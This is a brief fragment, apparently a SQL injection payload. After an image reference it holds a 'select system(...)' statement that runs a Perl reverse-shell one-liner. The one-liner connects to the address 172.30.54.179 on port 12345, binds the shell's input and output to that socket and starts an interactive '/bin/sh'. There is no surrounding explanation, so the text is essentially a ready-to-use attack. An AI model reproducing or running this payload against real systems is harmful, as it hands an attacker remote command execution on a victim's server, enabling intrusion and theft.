 select system('perl -e \'use Socket;$i="172.30.54.179";$p=12345;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\'');